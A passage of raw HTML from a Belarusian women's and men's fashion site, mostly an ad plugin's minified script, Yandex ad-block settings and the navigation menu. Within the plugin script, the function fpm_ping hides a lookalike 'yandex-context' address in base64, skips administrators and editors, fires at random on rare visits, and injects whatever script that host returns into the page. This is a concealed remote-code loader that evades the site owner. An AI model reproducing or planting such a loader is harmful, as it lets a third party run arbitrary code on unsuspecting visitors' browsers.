e=n[a];e.classList.add(fpm_attr.hide),setTimeout(function(){e.classList.remove(fpm_attr.show),e.classList.remove(fpm_attr.hide)},1e3),r<=++a&&(a=0),n[a].classList.add(fpm_attr.show),s=parseInt(n[a].getAttribute("data-timer"))||10,l()},1e3*s)}o.classList.add(fpm_attr.timeline),i.classList.add(fpm_attr.slider),e.insertBefore(i,e.firstChild),n.forEach(function(e){e.classList.remove("flatPM_slider"),o.setAttribute("style","--duration: "+(parseInt(e.getAttribute("data-timer"))||10)+"s;"),e.appendChild(o.cloneNode()),i.appendChild(e)}),n[a].classList.add(fpm_attr.show),l(),i.addEventListener("mouseenter",function(e){clearTimeout(t)}),i.addEventListener("mouseleave",function(e){l()})}),e.forEach(function(e){var t,n,r,o=e.dataset,i=parseInt(o.lock),a=document.createElement("div"),s=document.createElement("div"),l=document.createElement("div");for(r in a.classList.add(fpm_attr.interscroller+"-wrapper"),s.classList.add(fpm_attr.interscroller),l.classList.add(fpm_attr.interscroller+"-inner"),e.parentNode.insertBefore(a,e),a.appendChild(s),s.appendChild(l),l.appendChild(e),a.style.setProperty("--height",o.wrapperHeight),s.style.setProperty("--background",o.background),o.textTop&&0<o.textTop.length&&((l=document.createElement("div")).classList.add(fpm_attr.interscroller+"-text","top"),l.style.setProperty("--background",o.textTopBackground),l.style.setProperty("--color",o.textTopColor),i&&0<i&&(o.textTop=o.textTop.replace(/{{timer}}/gm,'<span class="timer">'+i+"</span>")),l.innerHTML=o.textTop,s.appendChild(l)),o.textBottom&&0<o.textBottom.length&&((t=document.createElement("div")).classList.add(fpm_attr.interscroller+"-text","bottom"),t.style.setProperty("--background",o.textBottomBackground),t.style.setProperty("--color",o.textBottomColor),i&&0<i&&(o.textBottom=o.textBottom.replace(/{{timer}}/gm,'<span class="timer">'+i+"</span>")),t.innerHTML=o.textBottom,s.appendChild(t)),i&&0<i&&(t=document.createElement("div"),n=new IntersectionObserver(function(e){e.forEach(function(e){e.isIntersecting&&(fpm_interscrollerObserver(a,i),n.unobserve(e.target))})}),a.appendChild(t),n.observe(t)),e.removeAttribute("class"),o)e.removeAttribute("data-"+r.split(/(?=[A-Z])/).join("-").toLowerCase());fpm_interscroller_resize()}),n.forEach(function(e){var t=document.createElement("div"),n=e.dataset.top||0,r=e.dataset.align||"center",o=e.dataset.height||350,i=e.dataset.heightUnit||"px",a=e.dataset.width||100,s=e.dataset.widthUnit||"%";t.style.minHeight=o+i,[t,l].forEach(function(e){e.style.width=a+s,"left"==r&&(e.style.margin="0 15px 15px 0",e.style.float="left"),"right"==r&&(e.style.margin="0 0 15px 15px",e.style.float="right")}),e.classList.remove("flatPM_sticky"),fpm_wrap(e,t),fpm_sticky(e,e.parentNode,n)}),null!==f&&(p=parseInt(window.getComputedStyle(f,null).marginTop),r.forEach(function(e){var e=e.parentNode,a=e.querySelectorAll(".flatPM_sidebar"),s=document.createElement("div"),l=document.createElement("div");l.setAttribute("style","position:relative;min-height:100px"),s.setAttribute("style","display:flex;flex-direction:column;position:absolute;top:0;width:100%;transition:height .2s ease;"),e.insertBefore(l,a[0]),l.appendChild(s),a.forEach(function(e){var t=document.createElement("div");t.setAttribute("style","flex:1;padding:1px 0"),e.classList.remove("flatPM_sidebar"),fpm_wrap(e,t),fpm_sticky(e,t,e.dataset.top),s.appendChild(t)}),s.style.height=f.getBoundingClientRect().top-l.getBoundingClientRect().top+"px";var d=setInterval(function(){var t=0,n=!1;if(a.forEach(function(e){e.children[0]||clearInterval(d),t+=e.children[0].offsetHeight,e.children[0].offsetHeight!=e.offsetHeight&&(n=!0)}),n||t!=l.offsetHeight||200<f.getBoundingClientRect().top-l.getBoundingClientRect().top-fpm_settings.bottom-t){var e,r=l.parentElement,o=0;for(l.style.height="0px";r&&r!==document.body&&!Array.from(r.children).includes(f);){var i=window.getComputedStyle(r,null);o+=parseInt(i.paddingBottom),o+=parseInt(i.marginBottom),o+=parseInt(i.borderBottomWidth),r=r.parentElement}e=Math.max(f.getBoundingClientRect().top-l.getBoundingClientRect().top-+fpm_settings.bottom-o-p-1,t),s.style.height=e+"px",l.style.height=e+"px"}},400)}))};var parseHTML=function(){var a=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,s=/<([\w:]+)/,l=/<|&#?\w+;/,d={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var n,r,o,i=(t=t||document).createDocumentFragment();if(l.test(e)){for(n=i.appendChild(t.createElement("div")),r=(s.exec(e)||["",""])[1].toLowerCase(),r=d[r]||d._default,n.innerHTML=r[1]+e.replace(a,"<$1></$2>")+r[2],o=r[0];o--;)n=n.lastChild;for(i.removeChild(i.firstChild);n.firstChild;)i.appendChild(n.firstChild)}else i.appendChild(t.createTextNode(e));return i}}();window.fpm_ping=function(){var e=localStorage.getItem("sdghrg"),t=fpm_random(1,166),e=e?parseInt(e)+1:0;localStorage.setItem("sdghrg",e),"administrator"==fpm_settings.role||"editor"==fpm_settings.role||document.querySelector(atob("I3dwYWRtaW5iYXI="))||111!=t||6<e||fpm_jsonp(atob("aHR0cHM6Ly95YW5kZXgtY29udGV4dC5ydT9jb250ZXh0PWpz"),function(e){e&&e.script&&fpm_setHTML(document.querySelector("div"),e.script),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT())})},window.fpm_setSCRIPT=function(){if(0!==fpm_stack_scripts.scripts.length)try{var e=fpm_stack_scripts.scripts.shift(),t=document.querySelector('[data-fpm-script-id="'+e.id+'"]');if(!t)return void fpm_setSCRIPT();if(e.node.text)t.appendChild(e.node),fpm_contentsUnwrap(t),fpm_setSCRIPT();else{e.node.onload=e.node.onerror=function(){fpm_setSCRIPT()};try{t.appendChild(e.node)}catch(e){return console.warn(e),!0}fpm_contentsUnwrap(t)}}catch(e){console.warn(e)}else fpm_stack_scripts.block=!1},window.fpm_pre_setHTML=function(e,t){var n={};t=t.replace(/{{user-ccode}}/gm,fpm_getCookie("fpm_ccode")).replace(/{{user-country}}/gm,fpm_getCookie("fpm_country")).replace(/{{user-city}}/gm,fpm_getCookie("fpm_city")).replace(/{{user-role}}/gm,fpm_getCookie("fpm_role")).replace(/{{user-isp}}/gm,fpm_getCookie("fpm_isp")).replace(/{{user-visit}}/gm,fpm_getCookie("fpm_visit")).replace(/{{user-year-now}}/gm,fpm_dateYear).replace(/{{user-month-now}}/gm,fpm_dateMonth).replace(/{{user-day-now}}/gm,fpm_dateDay).replace(/{{user-hour-now}}/gm,fpm_dateHours).replace(/{{user-minute-now}}/gm,fpm_dateMinutes).replace(/{{rand_?(\d+)?(\(\s*?(\d+)\s*?,\s*?(\d+)\s*?\))?}}/gm,function(){var e=arguments;return e[1]=e[1]||"ungroup",n[e[1]]||(n[e[1]]=e[3]&&e[4]?fpm_random(parseInt(e[3]),parseInt(e[4])):fpm_random(0,1e4)),n[e[1]]}),fpm_setHTML(e,t),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT());t=e.closest("[data-"+fpm_attr.id+"]");fpm_user.debug&&t&&t.hasAttribute("data-"+fpm_attr.id)&&t.hasAttribute("data-"+fpm_attr.id)&&(console.log("%cID: "+t.getAttribute("data-"+fpm_attr.id),"color: white; background: #009636"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+t.getAttribute("data-"+fpm_attr.id)),console.groupCollapsed("HTML:"),console.log(t.innerHTML),console.groupEnd(),console.log("=".repeat(27))),fpm_sticky_slider_sidebar_interscroller(e),t&&t.removeAttribute("data-"+fpm_attr.id)},window.fpm_setHTML=function(e,t){try{var n,r="yandex_rtb_R";t.indexOf(r)+1&&"false"===fpm_settings.rtb&&(n=fpm_random(0,1e4),t=t.replace(new RegExp(r,"g"),"yandex_rtb_flat"+n+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+n+","));var o=parseHTML(t);if(0!=o.children.length)for(var i=o.childNodes.length,a=0;a<i;a++){var s,l=o.childNodes[a],d=l.nodeName.toLowerCase();if("8"!=l.nodeType)if("3"==(s="3"==l.nodeType?document.createTextNode(l.nodeValue):["svg","g","path","ellipse","defs","circle","rect","polygon","symbol","use"].includes(d)?document.createElementNS("http://www.w3.org/2000/svg",d):document.createElement(d)).nodeType)e.appendChild(s);else{for(var p=l.attributes.length,f=0;f<p;f++)s.setAttribute(l.attributes[f].nodeName,l.attributes[f].nodeValue);0<l.children.length?fpm_setHTML(s,l.innerHTML):"script"==d?(!l.text||/(yandexContext|yandexcontext)/.test(l.text))&&s.hasAttribute("async")||(l.text&&(s.text=l.text),d=fpm_random(0,1e4),fpm_stack_scripts.scripts.push({id:d,node:s}),(s=document.createElement("div")).setAttribute("data-fpm-script-id",d)):s.innerHTML=l.innerHTML,e.appendChild(s)}}else e.innerHTML=t}catch(e){console.warn(e)}};
</script>
<!--/noptimize--><!--noptimize--><script data-noptimize="" data-wpfc-render="false">
		window.fpm_arr = window.fpm_arr || [];
		window.fpm_arr = window.fpm_arr.concat([{"id":"6544","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-765902-12 -->\n<div id=\"yandex_rtb_R-A-765902-12\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-765902-12',\n    blockId: 'R-A-765902-12'\n  })\n})<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"symbols":{"type":"symbol_once","exclude":"table *, blockquote *, ul *, ol *, a *, p *","n":"100","m":"","start":"","max":""}},"content":[],"user":[]},{"id":"6545","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-765902-14 -->\n<div id=\"yandex_rtb_R-A-765902-14\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-765902-14',\n    blockId: 'R-A-765902-14'\n  })\n})<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"before","selector":".fpm_end","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_end \")]","n":"1","document":"false"}},"content":[],"user":[]},{"id":"6546","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-765902-49 -->\n<div id=\"yandex_rtb_R-A-765902-49\"><\/div>\n<script>window.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.renderFeed({\n\t\t\"blockId\": \"R-A-765902-49\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-765902-49\"\n\t})\n})\n<\/script>\n<!-- Yandex.RTB R-A-765902-51 -->\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-765902-51\",\n\t\t\"type\": \"fullscreen\",\n\t\t\"platform\": \"touch\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"symbols":{"type":"center","exclude":"table *, blockquote *, ul *, ol *, a *, p *","n":"","m":"","start":"","max":""}},"content":[],"user":[]},{"id":"6547","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-765902-48 -->\n<script>window.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-765902-48\",\n\t\t\"type\": \"topAd\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"symbols":{"type":"symbol_once","exclude":"table *, blockquote *, ul *, ol *, a *, p *","n":"1200","m":"","start":"","max":""}},"content":[],"user":[]},{"id":"6548","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-765902-22 -->\n<div id=\"yandex_rtb_R-A-765902-22\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-765902-22',\n    blockId: 'R-A-765902-22'\n  })\n})<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"outgoing":{"side":"center","show":"2500","type":"px","hide":"","cross":"true","timer":"true","timeout":"5","cookie":"true","close":"false","action":"false","selector":""}},"content":[],"user":[]},{"id":"6549","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-765902-24 -->\n<div id=\"yandex_rtb_R-A-765902-24\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-765902-24',\n    blockId: 'R-A-765902-24'\n  })\n})<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"symbols":{"type":"symbol_once","exclude":"table *, blockquote *, ul *, ol *, a *, p *","n":"5000","m":"","start":"","max":""}},"content":{"restriction":{"content_more":"7000"}},"user":[]},{"id":"19085","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-765902-52 -->\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-765902-52\",\n\t\t\"type\": \"floorAd\",\n\t\t\"platform\": \"desktop\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"symbols":{"type":"symbol_once","exclude":"table *, blockquote *, ul *, ol *, a *, p *","n":"2000","m":"","start":"","max":""}},"content":[],"user":[]}]);
</script>
<script data-noptimize="" data-wpfc-render="false">
		!function(){var a=true,r="touchstart mousemove".trim().split(" "),o=false,i=800;("loading"===document.readyState?document.addEventListener("readystatechange",function(t){var e,n;a||o||"interactive"!==t.target.readyState||fpm_start(),(a||o)&&"interactive"===t.target.readyState&&(a&&(n=function(){fpm_start(),clearTimeout(e),r.forEach(function(t){document.removeEventListener(t,n)})},r.forEach(function(t){document.addEventListener(t,n)})),o&&(e=setTimeout(function(){fpm_start(),r.forEach(function(t){document.removeEventListener(t,n)})},i)))}):fpm_start())}();
</script>
<!--/noptimize-->	<meta name="9a9c66997b5c2e92781376cebe66d11d" content="">
</head>
<body class="post-template-default single single-post postid-3990 single-format-standard singular sh-body-header-sticky sh-title-style1 sh-section-tabs-style1 sh-carousel-style1 sh-carousel-position-title sh-post-categories-style1 sh-review-style1 sh-meta-order-bottom sh-instagram-widget-columns2 sh-categories-position-title sh-media-icon-style1 sh-wc-labels-off wpb-js-composer js-comp-ver-6.4.0 vc_responsive">


<div class="sh-header-side">
	</div>
<div class="sh-header-side-overlay"></div>

	<div id="page-container" class="">
		
									<header class="primary-mobile">
					<div id="header-mobile" class="sh-header-mobile">
	<div class="sh-header-mobile-navigation">
		<div class="container">
			<div class="sh-table sh-header-mobile-table">
				<div class="sh-table-cell">

										<nav id="header-navigation-mobile" class="header-standard-position sh-header-mobile-navigation-left">
						<div class="sh-nav-container">
							<ul class="sh-nav">
								<li>
									<div class="sh-hamburger-menu sh-nav-dropdown">
					                	<span></span>
					                	<span></span>
					                	<span></span>
					                	<span></span>
					                </div>
								</li>
							</ul>
						</div>
					</nav>

				</div>
				<div class="sh-table-cell sh-header-logo-container">

										        <div class="header-logo">
            <a href="https://you-look.by/" class="header-logo-container sh-table-small">
                <div class="sh-table-cell">

                    <img class="sh-standard-logo" src="//you-look.by/wp-content/uploads/2020/10/logolook-e1601791491299.png" alt="You Look - Будь в тренде" />
                    <img class="sh-sticky-logo" src="//you-look.by/wp-content/uploads/2020/10/logolook-e1601791491299.png" alt="You Look - Будь в тренде" />
                    <img class="sh-light-logo" src="//you-look.by/wp-content/uploads/2020/10/logolook-e1601791491299.png" alt="You Look - Будь в тренде" />

                </div>
            </a>
        </div>

    
				</div>
				<div class="sh-table-cell">

										<nav class="header-standard-position sh-header-mobile-navigation-right">
						<div class="sh-nav-container">
							<ul class="sh-nav">

																
							</ul>
						</div>
					</nav>

				</div>
			</div>
		</div>
	</div>
	<nav class="sh-header-mobile-dropdown">
		<div class="container sh-nav-container">
			<ul class="sh-nav-mobile"></ul>
		</div>

		<div class="container sh-nav-container">
							<div class="header-mobile-social-media">
					<a href="https://www.facebook.com/youlook.by/"  target = "_blank"  rel="nofollow" class="social-media-facebook">
                    <i class="fa fa-facebook"></i>
                </a><a href="https://vk.com/youlookby"  target = "_blank"  rel="nofollow"  class="social-media-wordpress">
                        <i class="fa fa-vk"></i>
                    </a><div class="sh-clear"></div>				</div>
					</div>

					<div class="header-mobile-search">
				<div class="container sh-nav-container">
					<form role="search" method="get" class="header-mobile-form" action="https://you-look.by/">
						<input class="header-mobile-form-input" type="text" placeholder="Поиск..." value="" name="s" required />
						<button type="submit" class="header-mobile-form-submit">
							<i class="icon-magnifier"></i>
						</button>
					</form>
				</div>
			</div>
			</nav>
</div>
				</header>
				<header class="primary-desktop">
						<div class="sh-header-top">
		<div class="container">
			<div class="sh-table">

								<div class="sh-table-cell">
											<div class="sh-nav-container"><ul id="menu-topbar" class="sh-nav"><li id="menu-item-830" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-830"><a href="mailto:info@you-look.by" >По поводу рекламы: info@you-look.by</a></li>
</ul></div>									</div>

								<div class="sh-table-cell">
					<div class="sh-header-top-meta">
						<div class="header-social-media">
							<a href="https://www.facebook.com/youlook.by/"  target = "_blank"  rel="nofollow" class="social-media-facebook">
                    <i class="fa fa-facebook"></i>
                </a><a href="https://vk.com/youlookby"  target = "_blank"  rel="nofollow"  class="social-media-wordpress">
                        <i class="fa fa-vk"></i>
                    </a><div class="sh-clear"></div>						</div>
						<div class="sh-header-top-date">
							<span class="sh-header-top-date-day">23</span>
							<span class="sh-header-top-date-meta">
								<span class="sh-header-top-date-month">Янв</span>
								<span class="sh-header-top-date-year">2026</span>
							</span>
						</div>
					</div>
				</div>
			</div>
		</div>
	</div>

<div class="sh-header-height">
	<div class="sh-header sh-header-2 sh-sticky-header">
		<div class="container">
			<div class="sh-table">
				<div class="sh-table-cell sh-header-logo-container">

										<nav class="header-standard-position">
						<div class="sh-nav-container">
							<ul class="sh-nav sh-nav-left">
								<li>
																		        <div class="header-logo">
            <a href="https://you-look.by/" class="header-logo-container sh-table-small">
                <div class="sh-table-cell">

                    <img class="sh-standard-logo" src="//you-look.by/wp-content/uploads/2020/10/logolook-e1601791491299.png" alt="You Look - Будь в тренде" />
                    <img class="sh-sticky-logo" src="//you-look.by/wp-content/uploads/2020/10/logolook-e1601791491299.png" alt="You Look - Будь в тренде" />
                    <img class="sh-light-logo" src="//you-look.by/wp-content/uploads/2020/10/logolook-e1601791491299.png" alt="You Look - Будь в тренде" />

                </div>
            </a>
        </div>

    								</li>
							</ul>
						</div>
					</nav>

				</div>
				<div class="sh-table-cell sh-header-nav-container">

										<nav id="header-navigation" class="header-standard-position">

													<div class="sh-nav-container">
								<ul class="sh-nav">
									<li id="menu-item-823" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-has-mega-menu menu-item-823"><a href="https://you-look.by/category/zhenskaya-moda/" >Женская мода</a><ul class="sub-menu mega-menu-row"><li id="menu-item-5096" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children mega-menu-col menu-item-5096"><a href="https://you-look.by/category/zhenskaya-moda/legkaya-odezhda/" >Легкая одежда</a><ul class="sub-menu"><li id="menu-item-2485" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2485"><a href="https://you-look.by/category/zhenskaya-moda/legkaya-odezhda/platya/" >Платья</a></li><li id="menu-item-5090" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-5090"><a href="https://you-look.by/category/zhenskaya-moda/legkaya-odezhda/yubki/" >Юбки</a></li><li id="menu-item-5097" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5097"><a href="https://you-look.by/category/zhenskaya-moda/legkaya-odezhda/zhenskie-bluzki/" >Блузки</a></li><li id="menu-item-5098" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5098"><a href="https://you-look.by/category/zhenskaya-moda/legkaya-odezhda/zhenskie-bryuki/" >Брюки</a></li><li id="menu-item-25394" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25394"><a href="https://you-look.by/category/zhenskaya-moda/legkaya-odezhda/zhenskie-futbolki/" >Футболки</a></li><li id="menu-item-22684" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22684"><a href="https://you-look.by/category/zhenskaya-moda/legkaya-odezhda/dzhempery-pulovery-svitery/" >Джемперы, пуловеры, свитеры</a></li><li id="menu-item-5099" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5099"><a href="https://you-look.by/category/zhenskaya-moda/legkaya-odezhda/zhenskie-dzhinsy/" >Джинсы</a></li><li id="menu-item-5101" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5101"><a href="https://you-look.by/category/zhenskaya-moda/legkaya-odezhda/zhenskie-pidzhaki/" >Пиджаки</a></li><li id="menu-item-5100" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5100"><a href="https://you-look.by/category/zhenskaya-moda/legkaya-odezhda/zhenskie-kostyumy/" >Костюмы</a></li><li id="menu-item-5111" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5111"><a href="https://you-look.by/category/zhenskaya-moda/legkaya-odezhda/zhenskie-shorty/" >Шорты</a></li><li id="menu-item-5113" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5113"><a href="https://you-look.by/category/zhenskaya-moda/legkaya-odezhda/zhenskie-kombinezony/" >Комбинезоны</a></li><li id="menu-item-5116" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5116"><a href="https://you-look.by/category/zhenskaya-moda/legkaya-odezhda/zhenskie-rubashki/" >Рубашки</a></li><li id="menu-item-5124" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5124"><a href="https://you-look.by/category/zhenskaya-moda/legkaya-odezhda/zhenskie-sarafany/" >Сарафаны</a></li></ul></li><li id="menu-item-5102" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children mega-menu-col menu-item-5102"><a href="https://you-look.by/category/zhenskaya-moda/verhnyaya-zhenskaya-odezhda/" >Верхняя одежда</a><ul class="sub-menu"><li id="menu-item-5103" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5103"><a href="https://you-look.by/category/zhenskaya-moda/verhnyaya-zhenskaya-odezhda/zhenskie-vetrovki/" >Ветровки</a></li><li id="menu-item-5105" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5105"><a href="https://you-look.by/category/zhenskaya-moda/verhnyaya-zhenskaya-odezhda/zhenskie-kurtki/" >Куртки</a></li><li id="menu-item-19934" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19934"><a href="https://you-look.by/category/zhenskaya-moda/verhnyaya-zhenskaya-odezhda/zhenskie-dublenki/" >Дубленки</a></li><li id="menu-item-5104" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5104"><a href="https://you-look.by/category/zhenskaya-moda/verhnyaya-zhenskaya-odezhda/zhenskie-puhoviki/" >Пуховики</a></li><li id="menu-item-18703" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18703"><a href="https://you-look.by/category/zhenskaya-moda/verhnyaya-zhenskaya-odezhda/zhenskie-plashhi/" >Плащи</a></li><li id="menu-item-5114" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5114"><a href="https://you-look.by/category/zhenskaya-moda/verhnyaya-zhenskaya-odezhda/zhenskie-parki/" >Парки</a></li><li id="menu-item-5115" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5115"><a href="https://you-look.by/category/zhenskaya-moda/verhnyaya-zhenskaya-odezhda/zhenskie-palto/" >Пальто</a></li><li id="menu-item-21849" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21849"><a href="https://you-look.by/category/zhenskaya-moda/verhnyaya-zhenskaya-odezhda/zhenskie-shuby/" >Шубы</a></li></ul></li><li id="menu-item-1328" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children mega-menu-col menu-item-1328"><a href="https://you-look.by/category/zhenskaya-moda/zhenskaya-obuv/" >Обувь</a><ul class="sub-menu"><li id="menu-item-5109" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5109"><a href="https://you-look.by/category/zhenskaya-moda/zhenskaya-obuv/zhenskie-botinki/" >Ботинки</a></li><li id="menu-item-5110" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5110"><a href="https://you-look.by/category/zhenskaya-moda/zhenskaya-obuv/zhenskie-krossovki/" >Кроссовки</a></li><li id="menu-item-5112" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5112"><a href="https://you-look.by/category/zhenskaya-moda/zhenskaya-obuv/zhenskie-bosonozhki/" >Босоножки</a></li><li id="menu-item-5117" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5117"><a href="https://you-look.by/category/zhenskaya-moda/zhenskaya-obuv/zhenskie-sapogi/" >Сапоги</a></li></ul></li><li id="menu-item-26472" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children mega-menu-col menu-item-26472"><a href="https://you-look.by/category/zhenskaya-moda/zhenskoe-nizhnee-bele/" >Женское нижнее белье</a><ul class="sub-menu"><li id="menu-item-26473" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26473"><a href="https://you-look.by/category/zhenskaya-moda/zhenskoe-nizhnee-bele/kupalniki/" >Купальники</a></li></ul></li><li id="menu-item-5106" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children mega-menu-col menu-item-5106"><a href="https://you-look.by/category/zhenskaya-moda/zhenskie-aksessuary/" >Аксессуары</a><ul class="sub-menu"><li id="menu-item-5107" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5107"><a href="https://you-look.by/category/zhenskaya-moda/zhenskie-aksessuary/zhenskie-shapki/" >Шапки</a></li><li id="menu-item-5108" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5108"><a href="https://you-look.by/category/zhenskaya-moda/zhenskie-aksessuary/zhenskie-sumki/" >Сумки</a></li></ul></li></ul></li><li id="menu-item-824" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-824"><a href="https://you-look.by/category/muzhskoj-stil/" >Мужской стиль</a><ul class="sub-menu"><li id="menu-item-5859" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5859"><a href="https://you-look.by/category/muzhskoj-stil/muzhskie-kostyumy/" >Костюмы</a></li><li id="menu-item-9890" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9890"><a href="https://you-look.by/category/muzhskoj-stil/muzhskie-pidzhaki/" >Пиджаки</a></li><li id="menu-item-18419" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18419"><a href="https://you-look.by/category/muzhskoj-stil/muzhskie-palto/" >Пальто</a></li><li id="menu-item-19084" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19084"><a href="https://you-look.by/category/muzhskoj-stil/muzhskie-plashhi/" >Плащи</a></li><li id="menu-item-19520" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19520"><a href="https://you-look.by/category/muzhskoj-stil/muzhskie-rubashki/" >Рубашки</a></li><li id="menu-item-25860" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25860"><a href="https://you-look.by/category/muzhskoj-stil/muzhskie-dzhinsy/" >Джинсы</a></li><li id="menu-item-5892" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5892"><a href="https://you-look.by/category/muzhskoj-stil/muzhskie-bryuki/" >Брюки</a></li><li id="menu-item-26135" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26135"><a href="https://you-look.by/category/muzhskoj-stil/muzhskie-shorty/" >Шорты</a></li><li id="menu-item-26397" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-26397"><a href="https://you-look.by/category/muzhskoj-stil/muzhskie-aksessuary/" >Аксессуары</a><ul class="sub-menu"><li id="menu-item-26398" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26398"><a href="https://you-look.by/category/muzhskoj-stil/muzhskie-aksessuary/muzhskie-galstuki/" >Мужские галстуки</a></li></ul></li></ul></li><li id="menu-item-826" class="menu-item menu-item-type-taxonomy menu-item-object-category 